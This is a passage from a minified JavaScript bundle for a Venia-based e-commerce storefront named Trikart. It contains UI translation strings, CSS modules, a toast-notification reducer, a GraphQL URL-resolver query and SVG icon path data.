page","pagination.lastPage":"move to the last page","pagination.nextPage":"Next","pagination.prevPage":"Prev","postcode.label":"ZIP / Postal Code","priceAdjustments.couponCode":"Enter Coupon Code","priceAdjustments.giftOptions":"See Gift Options","priceAdjustments.shippingMethod":"Estimate your Shipping","priceSummary.checkoutButton":"Checkout Now","priceSummary.errorText":"Something went wrong. Please refresh and try again.","priceSummary.estimatedTotal":"Estimated Total","priceSummary.lineItemLabel":"Subtotal","priceSummary.total":"Total","product.editItem":"Edit item","product.outOfStock":"Out-of-stock","product.notAvailable":"This product is currently not available. Please try again later.","product.outOfStockTryAgain":"This Product is currently out of stock. Please try again later.","product.price":" ea.","product.removeFromCart":"Remove","product.removeFromFavorites":"Remove from favorites","product.saveForLater":"Save for later","productDetail.inStock":"In stock","productDetail.outOfStock":"Currently out of stock","productDetail.skuNumber":"SKU # {sku}","productDetail.unknown":"Unknown","productForm.dataError":"Something went wrong. Please refresh and try again.","productForm.fetchingProductOptions":"Fetching Product Options...","productForm.quantity":"Quantity","productForm.submit":"Update","productForm.updatingCart":"Updating Cart...","productFullDetail.cartAction":"Add to Cart","productFullDetail.errorCart":"There was a problem with your cart. Please refresh the page and try adding the item once more.","productFullDetail.errorToken":"There was a problem with your cart. Please sign in again and try adding the item once more.","productFullDetail.errorUnknown":"Could not add item to cart. Please check required options and try again.","productFullDetail.productDescription":"Product Description","productFullDetail.unavailableProduct":"This product is currently unavailable for purchase.","productFullDetail.notifyWhenInStock":"Notify, when in stock","productFullDetail.viewCart":"View Cart","productList.each":" ea.","productList.filter":"Filter","productList.outOfStock":"Out-of-stock","productList.quantity":"Qty : {quantity}","productListing.loading":"Fetching Cart...","productOptions.selectedLabel":"Selected {label}:","productQuantity.label":"product\'s quantity","productSort.sortByButton":"Sort by : ","productSort.sortButton":"Sort","quantity.buttonDecrement":"Decrease Quantity","quantity.buttonIncrement":"Increase Quantity","quantity.input":"Item Quantity","region.label":"State","Register":"Register","resetPassword.descriptionText":"Please enter your email address and new password.","resetPassword.invalidTokenMessage":"Uh oh, something went wrong. Check the link or try again.","resetPassword.newPasswordText":"New Password","resetPassword.pageTitleText":"Reset Password","resetPassword.savedPasswordText":"Your new password has been saved.","resetPassword.savePassword":"Save Password","resetPassword.successMessage":"Your new password has been saved. Please use this password to sign into your Account.","Returns":"Returns","savedPaymentsPage.addButtonText":"Add a credit card","savedPaymentsPage.creditCard.errorRemoving":"Something went wrong deleting this payment method. Please refresh and try again.","savedPaymentsPage.noSavedPayments":"You have no saved payments.","savedPaymentsPage.title":"Saved Payments","searchBar.heading":"Products","searchBar.label":" in {label}","searchPage.filterButton":"Filter","searchPage.noResult":"No results found. The search term may be missing or invalid.","searchPage.noResultImportant":"No results found!","searchPage.searchTerm":"Showing results for <highlight>{term}</highlight>{category, select, null {} other { in <highlight>{category}</highlight>}}:","searchPage.searchTermEmpty":"Showing all results:","searchPage.sortContainer":"Items sorted by ","searchPage.totalPages":"{totalCount} items","searchTrigger.search":"Search","shippingForm.formTitle":"Destination","shippingForm.getShippingOptions":"Get Shipping Options","shippingForm.loading":"Loading Methods...","shippingForm.zip":"ZIP","shippingInformation.cardTitle":"Shipping Information","shippingInformation.editTitle":"1. Shipping Information","shippingInformation.loading":"Fetching Shipping Information...","shippingMethod.continueToNextStep":"Continue to Payment Information","shippingMethod.heading":"Shipping Method","shippingMethod.loading":"Loading shipping methods...","shippingMethods.estimateButton":"I want to estimate my shipping","shippingMethods.message":"For shipping estimates before proceeding to checkout, please provide the Country, State, and ZIP for the destination of your order.","shippingMethods.prompt":"Shipping Methods","shippingRadios.errorLoading":"Error loading shipping methods. Please ensure a shipping address is set and try again.","shippingSummary.estimatedShipping":"Estimated Shipping","shippingSummary.shipping":"Shipping","Sign In":"Sign In","signIn.createAccountText":"Create an Account","signIn.emailAddressText":"Email address","signIn.forgotPasswordText":"Forgot Password?","signIn.loadingText":"Signing In","signIn.passwordText":"Password","signIn.signInText":"Sign In","signIn.titleText":"Sign-in to Your Account","sortItem.priceAsc":"Price: Low to High","sortItem.priceDesc":"Price: High to Low","sortItem.relevance":"Relevance","stockStatusMessage.message":"An item in your cart is currently out-of-stock and must be removed in order to Checkout.","storedPayments.creditCard":"Credit Card","storedPayments.delete":"Delete","taxSummary.estimatedTax":"Estimated Tax","taxSummary.tax":"Tax","validation.hasLengthAtLeast":"Must contain at least {value} character(s).","validation.hasLengthAtMost":"Must not exceed {value} character(s).","validation.hasLengthExactly":"Must contain exactly {value} character(s).","validation.invalidAbbreviation":"State \\"{value}\\" is not a valid state abbreviation.","validation.invalidCountry":"Country \\"{value}\\" is not an available country.","validation.invalidRegions":"Country \\"{value}\\" does not contain any available regions.","validation.isEqualToField":"{value} must match.","validation.isNotEqualToField":"{value} must be different","validation.isRequired":"This field is required","validation.mustBeChecked":"Must be checked.","validation.validatePassword":"A password must contain at least 3 of the following: lowercase, uppercase, digits, special characters.","productFullDetail.addingLabel":"Adding ...","wishlist.name":"Wish List","wishlist.emptyListText":"There are currently no items in this list","wishlistButton.addedText":"Added to Wishlist","wishlistButton.addError":"Something went wrong adding the product to your wishlist.","wishlistButton.addText":"Move to Wishlist","wishlist.galleryButton.loginMessage":"Please sign-in to your Account to save items for later.","wishlist.galleryButton.successMessageGeneral":"Item successfully added to your favorites list.","wishlist.galleryButton.successMessageNamed":"Item successfully added to the \\"{wishlistName}\\" list.","wishlistConfirmRemoveProductDialog.confirmationPrompt":"Are you sure you want to delete this product from the list?","wishlistConfirmRemoveProductDialog.confirmButton":"Delete","wishlistConfirmRemoveProductDialog.errorMessage":"There was an error deleting this product. Please try again later.","wishlistConfirmRemoveProductDialog.title":"Remove Product from Wishlist","wishlistDialog.createButton":"+ Create a new list","wishlistDialog.title":"Add to Favorites","wishlistEditFavoritesListDialog.title":"Edit Favorites List","wishlistItem.addToCart":"Add to Cart","wishlistItem.addToCartError":"Something went wrong. Please refresh and try again.","wishlistItem.removeAriaLabel":"Remove Product from Wishlist","wishlistListActionsDialog.title_initial":"List Actions","wishlistListActionsDialog.edit":"Edit List","wishlistMoreActionsDialog.copy":"Copy to","wishlistMoreActionsDialog.delete":"Remove","wishlistMoreActionsDialog.move":"Move to","wishlistMoreActionsDialog.title":"Actions","wishlistPage.disabledMessage":"Sorry, this feature has been disabled.","wishlistPage.fetchErrorMessage":"Something went wrong. Please refresh and try again.","wishlistPage.headingText":"{count, plural, one {Favorites List} other {Favorites Lists}}","wishlistPage.wishlistDisabledMessage":"The wishlist is not currently available.","wishlist.itemCountOpen":"Showing {currentCount} of {count} items in this list","wishlist.itemCountClosed":"You have {count} {count, plural, one {item} other {items}} in this list","wishlist.loadMore":"Load More","myAccountSideBar.myProfile":"My Profile","myAccountSideBar.myAddress":"My Address","myAccountSideBar.myOrders":"My Orders","myAccountSideBar.warrantyClaim":"Warranty Claim","myAccountSideBar.wishlist":"Wishlist","sideBar.grettingText":"Hi, {name}","wishlist.heading":"My Wishlist","myProfile.accountInformation":"Account Information","myProfile.profileInformation":"Profile Information","accountInfo.productEmei":"Email","accountInfo.mobileNumber":"Mobile Number","orders.productFeedback":"Rate & Review Product","productFeedback.commentsPlaceholder":"Please enter comments here about your experience","productFeedback.infoText":"*Your review will be posted publicly","productFeedback.submitting":"Submitting ...","productFeedback.submitReview":"Submit Review","productFeedback.errorMessage":"Something went Wrong. Please try again.","feedbackSuccess.feedbackSubmitted":"Feedback Submitted","feedbackSuccess.goBackToOrders":"Go Back","productFeedback.reviewThisProduct":"Review this product","feedbackSuccess.content":"Thank You. Your Feedback has been submitted.","myAddress.title":"Save your Address now","myAddress.content":"Add Home and Office address now and enjoy faster checkout","myAddress.addAddress":"+ Add New Address","myOrders.noActiveOrders":"No Active Orders","myOrders.noRecentOrders":"There are no recent orders to show","myOrders.orderStatusLabel":"Order Status","profileInfo.savingChanges":"Saving Changes ...","warrantyClaim.loading":"Loading ...","warrantyList.warrantyClaim":"Warranty Claim","productRating.noWarrantyToClaim":"No Products available to claim warranty","warrantyFeedback.productEmei":"Enter Product IMEI","warrantyFeedback.title":"Application for Warranty","warrantyFeedback.enterComplaint":"Enter your Complaint","warrantyFeedback.Next":"Next","warrantyLocation.pickupLocation":"Pickup Location","locationForm.apply":"Apply","currentPassword.label":"Current Password","newPassword.label":"New Password","confirmPassword.label":"Confirm Password","ordersDetails.qty":"Qty: {quantity}","myOrders.writeReview":"Write a review","myOrders.buyNow":"Buy Now","orderDetails.cancelItem":"Cancel Item","cancelOrder.heading":"Reason for Cancellation","cancelOrder.optionsTitle":"Choose an option for Cancellation","cancelOrder.defaultOption":"Select reason","cancelOrder.placeholderText":"Eg: Item not required anymore","cancelOrder.infoText":"**This information is only used to improve our services","cancelOrder.sendingText":"Sending Request ...","emptyPage.continueShopping":"Continue Shopping","cancelOrder.confirm":"Confirm","orderDetails.orderId":"Order ID : {id}","orderDetails.viewAll":"View All","orderDetails.totalAmount":"Total Amount","orderDetails.label":"Order Details","orderDetails.paymentMethod":"Payment Method","orderDetails.OrderSummary":"Order Summary","orderDetails.cancelOrder":"Cancel Order","orderDetails.email":"Email: {email}","orderDetails.mobile":"Mobile: {number}","myOrders.yourOrders":"Your Orders","myOrders.buyAgain":"Buy Again","myOrders.filterLabelMobile":"Filter","orderDetailsMobile.orderId":"Order ID","orderTabs.allOrders":"All Orders","orderDetails.shippingAddress":"Shipping Address","wishlist.empty":"Your Wishlist is Empty","wishlist.notifyStockText":"Notify, when in stock","wishlist.Remove":"Remove","wishlist.noWishlistLabel":"Add Products to your wishlist","wishlist.currentlyUnavailable":"Currently Unavailable","wishlist.moveToCart":"Move To Cart","myOrders.continueShopping":"Continue Shopping","wishlist.label":"My Wishlist","header.Allcategories":"All Categories","newsLetter.ButtonLoadingText":"Subscribing","newLetter.ButtonSubscribe":"Subscribe","newsLetter.placeholder":"Email Address","validation.validateEmail":"Not a valid email address","footer.downloadApp.title":"Download The App","header.cartTriggerLabel":"Cart","searchBarTextField.placeholder":"What are you looking for?","sortItem.recommended":"Recommended","storeLabel.header":"Country","languageLabel.header":"Language","sideNav.welcome":"Welcome","sideNav.unsignedLabel":"Login & Signup to avail all the benefits","sideNav.ordersBtnLabel":"Orders","sideNav.wishlistBtnLabel":"Wishlist","sideNav.retailStores":"Retail Stores","sideNav.warrantyClaim":"Warranty Claim","sideNav.support":"Support","sideNav.getHelp":"Get Help","sideNav.feedback":"Feedback","sideNav.termsAndConditions":"Terms And Condtions","sideNav.returnPolicy":"Return Policy","sideNav.privacyPolicy":"Privacy Policy","sideNav.myAddress":"My Address","stockNotify.getNotified":"Get Notified","stockNotify.placeholderLabel":"Enter your Email Address","productRating.rateAndReviewProduct":"Rate & Review Product","productRating.enterReviewText":"No Reviews yet. Be the first one to review this product","productRating.emptyReviewText":"No Ratings as of yet.","productRating.loadMore":"Load More","productRating.seeAllReviews":"See All {count}","footerMobile.title":"More About Online Shopping at Trikart","plp.LoadMoreBtnLabel":"Load more","priceFilter.rangeLabelTo":"To","priceFilter.clearPriceFilterLabel":"Clear","plp.addToCartLoading":"Adding","plp.addToCartBtnLabel":"Add To Cart","plp.buyNowLoading":"Please wait ...","plp.buyNowBtnLabel":"Buy Now","item.outOfStockLabel":"Out Of Stock","signIn.emailOrPhoneLabel":"Email *","signIn.passwordLabel":"Password *","signIn.forgotPasswordBtnLabel":"Forgot Password ?","signIn.submitBtnLoading":"Loading","signIn.submitBtnLabel":"Login","signIn.otpLoading":"Requesting OTP","signIn.otpSubmitBtnLabel":"Request OTP","signIn.newToTrikartLabel":"New to Trikart?","signIn.createAnAccountLabel":"Create an Account","signIn.orText":"Or","signIn.continueWithText":"Or Continue with","signUp.screenHeading":"Sign Up","signUp.sendingOtpLabel":"Sending OTP","signUp.submitOtpBtnLabel":"Continue","signUp.existingUserLabel":"Existing User?","signUp.signInLabel":"Sign In","signIn.screenHeading":"Login","forgotPassword.changeLabel":"Change","forgotPassword.screenTitle":"Forgot Password","forgotPassword.settingPasswordLabel":"Setting Password","forgotPassword.enterOtpLabel":"Enter OTP *","forgotPassword.setNewPasswordLabel":"Set Password *","firstName.label":"First Name *","lastName.label":"Last Name *","email.label":"Email *","signUp.finalFormSigningUpText":"Signing Up","signUp.finalFormSignUpText":"Sign Up","password.supportText":"Password must be at least {PASSWORD_LENGTH} characters Minimum.","headerMenu.myProfileLink":"My Profile","headerMenu.myOrdersLink":"My Orders","priceSummary.title":"Price Details","paymentSummary.secureText":"100% Safe and Secure Payments. Easy Resturns.","paymentSummary.secureTextSecondPart":"100% Authentic Products","paymentSummary.paymentModes":"We Accept","priceSummary.mobileTotalCount":"Total {count} items","checkout.cartItemsSummary":"Cart Summary","checkout.cartItemsSummaryItemCount":"({count} Items)","contactus.maintext":"Contact Us","contactus.subtext":"Don\'t like the forms? send us an email to ","contactus.successmessage":"Your Response has been sent successfully.","contactUsFormPlaceholder.name":"Enter Name","contactUsFormPlaceholder.email":"Enter E-Mail Address","contactUsFormPlaceholder.telephone":"Enter Mobile Number","contactUsFormPlaceholder.message":"Enter Message","contactUsFormLabel.name":"Name*","contactUsFormLabel.telephone":"Mobile*","contactUsFormLabel.message":"Message","contactusForm.loading":"Loading...!","contactusForm.button":"Submit","mapAutocomplete.placeholder":"Search for your location","checkout.AddressStep":"Address","checkout.paymentStep":"Payment","locationForm.cancelBtn":"Cancel","paymentReceipt.succussTitle":"Order Placed Successfully","paymentReceipt.orderIdLabel":"Order ID:","productRating.emailLabel":"You will receive an email confirmation to","paymentReceipt.grandTotalLabel":"Order total:","paymentReceipt.paymentTotalLabel":"Payment Method:","paymentReceipt.viewOrderBtnText":"View Orders","paymentReceipt.continueBtnText":"CONTINUE SHOPPING","paymentReceipt.failureTitle":"Payment Failed","paymentReceipt.failureSubtext":"Transaction was declined on the basis of risk checks","paymentReceipt.cartPageBtnTextLabel":"Go to cart page","couponCode.appliedCouponMesage":"Your coupon code applied successfully","paymentReceipt.title":"Order Detail","contactUs.title":"Contact Us","aboutUsPage.title":"About Us","addressForm.submitBtnLoadingText":"Please Wait ...","address.editButtonText":"Edit","checkout.addressListingTitle":"Shipping Address","checkout.addAddressButton":"Add Address","shippingMethod.title":"Shipping Method","checkoutPage.checkoutBtn":"Checkout Now","payment.paymentInfo":"Payment Info","paymentModes.payNow":"Pay Now","paymentModes.placingOrder":"Placing order ...","paymentModes.waitMsg":"Please wait","locateMe.locateMe":"Locate me","paymentReceipt.imgAlt":"Ordered Placed Successfully","address.mobile":"Mobile:","address.whatsApp":"WhatsApp Number:","billingAddress.title":"Billing Address","billindAddress.desc":"Select the address that matches your card or payment method.","billindAddress.btn":"Add New Billing Address","confirmation.deleteBtn":"Delete","confirmation.deleting":"Deleting","changePassword.messageSuccess":"Your password has been changed successfully!","orderList.titleDefaultMessage":"My Orders","profileInfo.firstNameLabel":"First Name","profileInfo.lastNameLabel":"Last Name","profileInfo.label":"Gender","profileInfo.labelDOB":"Date of Birth","pickupLocation.headerDefaultMsg":"Pickup Location","sliderWidget.previous":"Previous","sliderWidget.next":"Next","sideNav.allCategories":"All Categories","customer.alreadyExist":"You are already registered. Please log in.","cartPage.loginButtonText":"Login to see your cart","cartPage.emptyPagetitle":"Your Cart is Empty","cartPage.emptyPagetitleContent":"Your cart is empty, Add Items to your cart","paymentModes.cashonDeliverypayNow":"Order Now","faq.mainTitle":"Frequently Asked Questions","productFullDetail.skuNumber":"SKU:","off.message":"Off","readmore.label":"Read More","readless.label":"Read Less","button.yes":"Yes","signUp.login":"Login","button.no":"No","similarProducts.title":"Similar Products","productRating.Ratings":"Ratings","compare.noproduct":"No Products","compare.sub":"No products available to compare","compare.home":"Go to Homepage","buyNow":"Buy Now","buying":"Buying...","bestseller":"Bestseller!","online":"Online Exclusive","soldout":"Sold Out!","comingsoon":"Coming Soon","pdpbstseller":"Best Seller","cart.savedText":"You Will Save {currentCurrency} {cart_saved_price} on this Order","bundle.total":"Total","bundle.mainItem":"1 item","bundle.Addons":"Add-ons","bundle.add":"ADD","bundle.itemsOfcart":"ITEMS TO CART","bundle.recommended":"Recommended Bundle","bundle.Adding":"ADDING","warranty.free":"Free","warranty.none":"None","warranty.viewDetails":"View Details"}')},ueXI:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("Vfvs"),""),t.push([e.i,".cartTrigger-counter-18T {\n    width: 16px !important;\n    height: 16px !important;\n    background-color: #0B71C2;\n    color: #fff !important;\n    font-weight: 400;\n    text-decoration: none;\n    position: absolute;\n    border-radius: 50%;\n    overflow: hidden;\n    left: 11px;\n    top: 11px;\n    font-size: 10px !important;\n    padding: 0 !important;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    line-height: 1 !important;\n}\n.rtl .cartTrigger-counter-18T{\n    left: auto;\n    right: 11px;\n}\n.cartTrigger-trigger-3Ke {\n    align-content: center;\n    display: flex;\n    height: 3rem;\n    justify-content: center;\n    min-width: 3rem;\n    position: relative;\n    z-index: 1;\n}\n.cartTrigger-trigger-3Ke span {\n    width: auto;\n    padding-left: 10px;\n    font-size: 15px;\n    line-height: 1;\n    color: #282C3F;\n    font-weight: 500;\n    font-family: var(--venia-global-fontFamily-sansSerif);\n    transition: .3s all ease-in-out;\n}\n.cartTrigger-trigger-3Ke:hover span{\n    color: #0B71C2;\n}\n.cartTrigger-trigger-3Ke svg path{\n    transition: .3s all ease-in-ou\n}\n.cartTrigger-trigger-3Ke:hover svg path{\n    fill: #0B71C2 !important;\n}\n.rtl .cartTrigger-trigger-3Ke span{\n     padding-left: 0;\n     padding-right: 10px;\n}\n.cartTrigger-triggerContainer-1Sn {\n    align-items: center;\n    display: grid;\n    /* The full height of the site header minus (box shadow height * 2). */\n}\n\n.cartTrigger-triggerContainer_open-3Ge {\n    box-shadow: 0 4px rgb(var(--venia-brand-color-1-700));\n}\n\n.cartTrigger-link-1us {\n    display: none;\n}\n\n.cartTrigger-overlay-2a9{\n    position: fixed;\n    z-index: 2;\n    top: 0;\n    left: 0;\n    height: 100vh;\n    width: 100%;\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 0;\n    pointer-events: none;\n    transition: .3s opacity ease-in-out;\n}\n.cartTrigger-overlay-2a9.cartTrigger-active-3pe{\n    opacity: 1;\n    pointer-events: all;\n}\n\n/*\n * Mobile-specific styles.\n */\n@media (max-width: 1023px) {\n    .cartTrigger-triggerContainer-1Sn {\n        display: none;\n    }\n\n    .cartTrigger-link-1us {\n        display: block;\n    }\n}\n\n\n\n\n@media (max-width: 1023px) {\n    .cartTrigger-link-1us svg path{\n        fill: #0B71C2 !important;\n    }\n    .cartTrigger-counter-18T{\n        top: 11px;\n    }\n    \n}\n\n\n@media (max-width: 576.98px) {\n    .cartTrigger-link-1us svg path{\n        fill: #0B71C2 !important;\n    }\n    .cartTrigger-trigger-3Ke{\n        width: 20px;\n        min-width: 20px;\n        height: 20px;\n    }\n    .cartTrigger-trigger-3Ke span{\n        position: absolute;\n    }\n}\n\n\n@media (max-width: 576px) {\n    .cartTrigger-counter-18T{\n        top: 0;\n    }\n    .rtl .cartTrigger-counter-18T{\n        left: auto;\n        right: 11px;\n    }\n}",""]),t.locals={counter:"cartTrigger-counter-18T",trigger:"cartTrigger-trigger-3Ke "+n("Vfvs").locals.root,triggerContainer:"cartTrigger-triggerContainer-1Sn",triggerContainer_open:"cartTrigger-triggerContainer_open-3Ge cartTrigger-triggerContainer-1Sn",link:"cartTrigger-link-1us cartTrigger-trigger-3Ke "+n("Vfvs").locals.root,overlay:"cartTrigger-overlay-2a9",active:"cartTrigger-active-3pe"}},vW9J:function(e,t,n){"use strict"
n.d(t,"a",function(){return p}),n.d(t,"b",function(){return d})
var r=n("MVZn"),a=n.n(r),o=n("q1tI"),i=n.n(o),s=n("SCyT"),c={toasts:new Map},l=Object(o.createContext)(),u=Object(s.a)(function reducer(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.type,r=t.payload
switch(n){case"add":var o=new Map(e.toasts),i=o.get(r.id),s=!!i,l=r.timestamp
return s&&(globalThis.clearTimeout(i.removalTimeoutId),l=i.timestamp),o.set(r.id,a()({},r,{timestamp:l,isDuplicate:s})),a()({},e,{toasts:o})
case"remove":var u=new Map(e.toasts),p=u.get(r.id)
return p&&globalThis.clearTimeout(p.removalTimeoutId),u.delete(r.id),a()({},e,{toasts:u})
default:return e}}),p=function ToastContextProvider(e){var t=e.children,n=Object(o.useReducer)(u,c)
return i.a.createElement(l.Provider,{value:n},t)},d=function useToastContext(){return Object(o.useContext)(l)}},w4HQ:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".field-root-2gS {\n    color: rgb(var(--venia-global-color-text));\n    display: grid;\n    align-content: start;\n}\n\n.field-label-1-G {\n    align-items: center;\n    display: flex;\n    font-size: 1rem;\n    font-weight: var(--venia-global-fontWeight-semibold);\n    justify-content: space-between;\n    line-height: 1rem;\n    padding: 0.5625rem 0.125rem;\n    min-height: 2.125rem;\n}\n\n.field-label-1-G:empty{\n    display: none;\n}\n\n.field-input-1he {\n    background: white;\n    border: 2px solid rgb(var(--venia-global-color-gray-600));\n    border-radius: 6px;\n    color: rgb(var(--venia-global-color-text));\n    display: inline-flex;\n    flex: 0 0 100%;\n    font-size: 1rem;\n    height: 2.5rem;\n    margin: 0;\n    max-width: 100%;\n    padding: calc(0.375rem - 1px) calc(0.625rem - 1px);\n    width: 100%;\n    -webkit-appearance: none;\n}\n\n\n.field-optional-79C {\n    color: rgb(var(--venia-global-color-gray-700));\n    font-size: var(--venia-global-fontSize-100);\n    font-weight: var(--venia-global-fontWeight-normal);\n}\n",""]),t.locals={root:"field-root-2gS",label:"field-label-1-G",input:"field-input-1he",optional:"field-optional-79C"}},wTVA:function(e,t){e.exports=function _arrayWithHoles(e){if(Array.isArray(e))return e}},wc1b:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r,a=n("VkAN"),o=n.n(a),i=n("VX74"),s=Object(i.gql)(r||(r=o()(["\n    query ResolveURL($url: String!) {\n        urlResolver(url: $url) {\n            id\n            relative_url\n            redirectCode\n            type\n            is_page_not_available\n\t        not_available_title\n        }\n    }\n"])))
t.b={resolveUrlQuery:s}},wkBT:function(e,t){e.exports=function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}},wx14:function(e,t,n){"use strict"
function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]
for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}n.d(t,"a",function(){return _extends})},xfeJ:function(e,t){e.exports=function _isNativeFunction(e){return-1!==Function.toString.call(e).indexOf("[native code]")}},xpHm:function(e){e.exports=JSON.parse('{"IcoMoonType":"selection","icons":[{"icon":{"paths":["M508.38 534.374l3.62 3.62 3.625-3.62 169.339-169.409c0-0.001 0-0.001 0.005-0.001 5.048-5.048 11.894-7.884 19.031-7.884 7.142 0 13.988 2.836 19.036 7.885s7.885 11.896 7.885 19.036c0 7.139-2.836 13.987-7.885 19.036l-192.005 192.004c-2.493 2.504-5.463 4.49-8.73 5.847-3.261 1.352-6.764 2.048-10.301 2.048-3.534 0-7.035-0.696-10.301-2.048-3.266-1.357-6.232-3.343-8.729-5.847l-0.005-0.005-96-95.999c-2.5-2.5-4.483-5.468-5.836-8.734s-2.049-6.767-2.049-10.302c0-3.535 0.696-7.036 2.049-10.302s3.336-6.234 5.836-8.734c2.5-2.5 5.467-4.483 8.734-5.836s6.767-2.049 10.302-2.049c3.535 0 7.036 0.696 10.302 2.049s6.233 3.335 8.732 5.834c0.001 0.001 0.001 0.001 0.002 0.002l73.342 73.409zM108.007 126.76l-0.968-3.88h-75.039c-7.129 0-13.966-2.832-19.007-7.873s-7.873-11.878-7.873-19.007c0-7.129 2.832-13.966 7.873-19.007s11.878-7.873 19.007-7.873h95.998c0.001 0 0.001 0 0.002 0 5.996 0.002 11.818 2.008 16.542 5.7s8.079 8.857 9.53 14.675l0.001 0.002 26.889 107.623h747.033c3.948 0.004 7.844 0.877 11.418 2.556 3.569 1.68 6.728 4.126 9.247 7.163s4.342 6.594 5.33 10.414c0.993 3.821 1.126 7.813 0.404 11.692l-96 512c-1.157 6.159-4.424 11.725-9.242 15.729-4.823 4.004-10.89 6.2-17.157 6.205h-575.99c-6.266-0.005-12.334-2.202-17.154-6.205s-8.089-9.569-9.242-15.729v0l-95.937-511.337-25.664-102.848zM277.528 704.942l0.783 4.178h531.376l0.783-4.178 85.171-454.062h-703.283l1.137 6.064 84.032 447.998zM233.111 809.108c23.045-23.040 54.3-35.988 86.889-35.988s63.845 12.948 86.889 35.988c23.044 23.045 35.991 54.303 35.991 86.892s-12.946 63.846-35.991 86.892c-23.045 23.040-54.3 35.988-86.889 35.988s-63.845-12.948-86.889-35.988c-23.044-23.045-35.991-54.303-35.991-86.892s12.946-63.846 35.991-86.892zM681.108 809.108c23.045-23.040 54.303-35.988 86.892-35.988s63.846 12.948 86.892 35.988c23.040 23.045 35.988 54.303 35.988 86.892s-12.948 63.846-35.988 86.892c-23.045 23.040-54.303 35.988-86.892 35.988s-63.846-12.948-86.892-35.988c-23.040-23.045-35.988-54.303-35.988-86.892s12.948-63.846 35.988-86.892zM368.875 944.876c12.963-12.964 20.245-30.546 20.245-48.876s-7.282-35.912-20.245-48.876c-12.962-12.964-30.543-20.244-48.875-20.244s-35.913 7.281-48.875 20.244c-12.963 12.964-20.245 30.546-20.245 48.876s7.282 35.912 20.245 48.876c12.962 12.964 30.543 20.244 48.875 20.244s35.913-7.281 48.875-20.244zM816.876 944.876c12.964-12.964 20.244-30.546 20.244-48.876s-7.281-35.912-20.244-48.876c-12.964-12.964-30.546-20.244-48.876-20.244s-35.912 7.281-48.876 20.244c-12.964 12.964-20.244 30.546-20.244 48.876s7.281 35.912 20.244 48.876c12.964 12.964 30.546 20.244 48.876 20.244s35.912-7.281 48.876-20.244z"],"attrs":[{"stroke":"rgb(255, 255, 255)","strokeLinejoin":"miter","strokeLinecap":"butt","strokeMiterlimit":"4","strokeWidth":10.240000000000002}],"isMulticolor":false,"isMulticolor2":false,"grid":0,"tags":["cart"]},"attrs":[{"stroke":"rgb(255, 255, 255)","strokeLinejoin":"miter","strokeLinecap":"butt","strokeMiterlimit":"4","strokeWidth":10.240000000000002}],"properties":{"order":1135,"id":0,"name":"cart","prevSize":32,"code":59680},"setIdx":0,"setId":1,"iconIdx":0},{"icon":{"paths":["M735.232 614.4c4.096-33.792 7.168-67.584 7.168-102.4s-3.072-68.608-7.168-102.4h173.056c8.192 32.768 13.312 67.072 13.312 102.4s-5.12 69.632-13.312 102.4zM644.608 899.072c30.72-56.832 54.272-118.272 70.656-182.272h151.040c-49.605 85.416-128.301 150.118-221.696 182.272zM631.808 614.4h-239.616c-5.12-33.792-8.192-67.584-8.192-102.4s3.072-69.12 8.192-102.4h239.616c4.608 33.28 8.192 67.584 8.192 102.4s-3.584 68.608-8.192 102.4zM512 919.552c-42.496-61.44-76.8-129.536-97.792-202.752h195.584c-20.992 73.216-55.296 141.312-97.792 202.752zM307.2 307.2h-149.504c49.082-85.656 127.727-150.465 221.184-182.272-30.72 56.832-53.76 118.272-71.68 182.272zM157.696 716.8h149.504c17.92 64 40.96 125.44 71.68 182.272-93.273-32.138-171.813-96.86-221.184-182.272zM115.712 614.4c-8.192-32.768-13.312-67.072-13.312-102.4s5.12-69.632 13.312-102.4h173.056c-4.096 33.792-7.168 67.584-7.168 102.4s3.072 68.608 7.168 102.4zM512 103.936c42.496 61.44 76.8 130.048 97.792 203.264h-195.584c20.992-73.216 55.296-141.824 97.792-203.264zM866.304 307.2h-151.040c-16.049-63.405-39.776-124.616-70.656-182.272 94.208 32.256 172.544 97.28 221.696 182.272zM512 0c-283.136 0-512 230.4-512 512 0 135.791 53.943 266.020 149.962 362.038 47.543 47.544 103.985 85.257 166.104 110.988 62.119 25.73 128.697 38.973 195.934 38.973 135.791 0 266.020-53.942 362.038-149.962 96.019-96.018 149.962-226.248 149.962-362.038 0-67.237-13.243-133.815-38.973-195.934-25.731-62.119-63.444-118.561-110.988-166.104-47.543-47.544-103.985-85.258-166.104-110.988s-128.697-38.974-195.934-38.974z"],"attrs":[{"fill":"rgb(255, 255, 255)"}],"isMulticolor":false,"isMulticolor2":false,"colorPermutations":{"111113194113513513511491491491165571253147101255255255155647718079791":[{"f":8}]},"tags":["glob"],"grid":0},"attrs":[{"fill":"rgb(255, 255, 255)"}],"properties":{"order":1196,"id":0,"name":"glob","prevSize":32,"code":59679},"setIdx":1,"setId":0,"iconIdx":0},{"icon":{"paths":["M819.2 256l76.8 76.8-435.2 435.2-76.8-76.8 435.2-435.2zM128 0h1024c71.040 0 128 56.96 128 128v256c-33.946 0-66.502 13.485-90.509 37.491s-37.491 56.562-37.491 90.509c0 33.948 13.485 66.505 37.491 90.509s56.563 37.491 90.509 37.491v256c0 71.040-56.96 128-128 128h-1024c-33.948 0-66.505-13.485-90.51-37.491s-37.49-56.563-37.49-90.509v-256c71.040 0 128-56.96 128-128 0-33.948-13.485-66.505-37.491-90.509s-56.562-37.491-90.509-37.491v-256c0-33.948 13.486-66.505 37.49-90.51s56.562-37.49 90.51-37.49zM128 128v162.56c38.892 22.426 71.191 54.698 93.648 93.571s34.282 82.975 34.282 127.869c0 44.893-11.824 88.996-34.282 127.869-22.457 38.87-54.756 71.146-93.648 93.571v162.56h1024v-162.56c-38.893-22.426-71.194-54.701-93.651-93.571-22.458-38.873-34.278-82.975-34.278-127.869s11.821-88.996 34.278-127.869c22.458-38.873 54.758-71.146 93.651-93.571v-162.56h-1024zM480 256c53.12 0 96 42.88 96 96s-42.88 96-96 